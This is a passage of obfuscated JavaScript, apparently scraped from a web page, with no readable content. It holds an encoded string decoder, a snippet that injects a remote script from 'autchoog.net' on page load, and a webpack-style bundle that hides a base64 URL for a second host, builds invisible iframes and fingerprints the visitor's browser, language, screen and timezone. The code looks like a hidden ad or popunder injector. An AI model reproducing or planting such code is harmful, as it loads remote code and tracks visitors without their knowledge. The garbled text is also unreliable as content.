.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;5+;6+;21+;7+;8+;100+;20+;10+;11+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+.F:+A:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('autchoog.net',4786509,document.createElement('script'),_wwpltn)</script>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4786512,t.v=4786511,t.w=0,t.h=0,t.y=30,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=3,t.S='Ly9waGljbXVuZS5uZXQvcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00Nzg2NTEy',t.k=2,t.A=$.Ix*1641860819,t.P='VAM:i9MkN.&%',t.M='y8kcv7s9',t.T='wtj',t.B='8dnnccsjkwv',t.I='_kisaphc',t.N='_hzogh';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bw;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.H[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cG):($.BC,u.z)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bD]()!==n&&e[$.aw](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bF;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fH]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cD;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.aw](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fh,$.fg,$.Da,u,$.fx,d[$.Cb][$.al][$.ca][$.ci]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bn](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bD]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.aw](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.al][$.ca][$.ci]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.eu);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cA](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bh]($.BC)*e;break;case $.BC:var e=M[$.fH](r+$.x,$.Gb);break;}}},$.eb)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bh]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bc*i[$.Ei]%$.cg,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cA](function(n,t){return(n<<$.GI)-n+t[$.bh]($.BC)&$.cg;},$.BC);},t.z=function(){return[i[$.Bl],$.ai][$.ah]($.cG);},t.cn=function(){return i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.dh]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.dh]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=T(c[$.Hm](m)[$.dH](),$.Gf)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dm](function(n){return n[$.fa]($.fc);}),u=e[$.Hm](l)[$.bD](),o=new P(u)[$.ec]()[$.Hm](w),i=o[$.dH](),c=o[$.dH]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bI]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fj);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dj]),($.BC,e._n)(window[$.be][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.ca][$.ci]),($.BC,e.gn)(navigator[$.dq]||navigator[$.ek])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bI],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fv+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.ca][$.ci],u=new window[$.cH]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bf]($.cI,e),u[$.bz]=function(){r[$.DE]=u[$.eH](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.bx]();break;case $.Bu:r.id=t[$.bI];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ax]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bo]||t[$.cc]||r[$.cc],u=window[$.bp]||t[$.cd]||r[$.cd],o=t[$.bq]||r[$.bq]||$.BC,i=t[$.br]||r[$.br]||$.BC,c=n[$.bd](),f=c[$.ai]+(e-o),a=c[$.ax]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bC]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.aw](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dA]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cA](function(n,t){return n[$.cr](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.ay]=c[$.Ea],t[$.az]=i.B,t[$.bA]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bB+($.x===i.k?$.cw:$.cy)+$.dd+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bn](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.by].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.by].fp||(n[$.y][$.k][$.by].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case 